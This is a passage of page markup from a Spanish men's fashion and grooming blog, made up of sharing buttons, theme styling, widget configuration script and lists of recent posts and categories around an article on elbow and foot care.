td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Cuidados de los codos y pies en el hombre&body=https://hombreyestilo.com/cuidados-los-codos-pies-hombre/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://hombreyestilo.com/cuidados-los-codos-pies-hombre/&name=Cuidados de los codos y pies en el hombre" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://hombreyestilo.com/cuidados-los-codos-pies-hombre/&text=Cuidados+de+los+codos+y+pies+en+el+hombre" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://hombreyestilo.com/cuidados-los-codos-pies-hombre/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://hombreyestilo.com/cuidados-los-codos-pies-hombre/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://hombreyestilo.com/cuidados-los-codos-pies-hombre/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_77" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_77 .td-block-title > *,
.td-theme-wrap .tdi_77 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_77 .td-subcat-item a:hover,
.td-theme-wrap .tdi_77 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_77 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_77 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_77 .td_quote_on_blocks,
.td-theme-wrap .tdi_77 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_77 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_77 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_77 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_77 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_77 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_77 .td-read-more a,
.td-theme-wrap .tdi_77 .td-weather-information:before,
.td-theme-wrap .tdi_77 .td-weather-week:before,
.td-theme-wrap .tdi_77 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_77 .td-post-category,
.td-theme-wrap .tdi_77 .td-post-category:hover{background-color:#888}.tdi_77{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_77{margin-bottom:30px !important}}</style><style>.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,
.ie11 .tdi_77 .td-module-meta-info{flex:auto}.tdi_77 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_77
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_77
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_77 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category:not(.td-post-extra-category){display:none}.tdi_77 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,
.tdi_77 .td-post-author-name
span{display:inline-block;color:#888}.tdi_77 .entry-review-stars{display:none}.tdi_77 .td-icon-star,
.tdi_77 .td-icon-star-empty,
.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_77 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_77 .td-module-container:before{bottom:-9px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_77 .td-module-container:before{bottom:-8px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_77
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_77 .td-module-container:before{bottom:-12px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","title_tag":"h3","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-5600","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "1592";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "319";
tdBlocksArray.push(block_tdi_77);</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h3></div><div id=tdi_77 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_78 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_78" ><style>.td-theme-wrap .tdi_78 .td-block-title > *,
.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_78 .td-subcat-item a:hover,
.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_78 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_78 .td_quote_on_blocks,
.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_78 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_78 .td-read-more a,
.td-theme-wrap .tdi_78 .td-weather-information:before,
.td-theme-wrap .tdi_78 .td-weather-week:before,
.td-theme-wrap .tdi_78 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,
.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#888}.tdi_78{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_78 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-ct-item-sep
svg{width:14px}.tdi_78 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_78 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_78 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_78 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_78 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_80,
.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{margin-bottom:86px !important}.tdi_80
.td_block_wrap{text-align:left}@media (min-width: 768px) and (max-width: 1018px){.tdi_80{margin-bottom:50px !important}}@media (max-width: 767px){.tdi_80{margin-bottom:44px !important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner > .wpb_wrapper,
.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_83 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_83{margin-bottom:20px !important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post
span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post
a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:#4db2ec}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_83 .td-module-container{display:flex;flex-direction:column}.tdi_83 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_83 .td-image-container{display:block;order:0}.ie10 .tdi_83 .next-prev-title,
.ie11 .tdi_83 .next-prev-title{flex:auto}.tdi_83 .tdb-next-post:hover
a{color:#888}.tdi_83 .tdb-next-post
span{color:#888;font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/camisas-de-moda-para-hombre/">Camisas de moda para hombre, renueva tu estilo</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/tom-ford-homenajea-james-bond/">Tom Ford homenajea a James Bond</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-bottom:0px !important}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo
img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px
0 0;line-height:21px}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{margin:20px
0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:'' !important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap
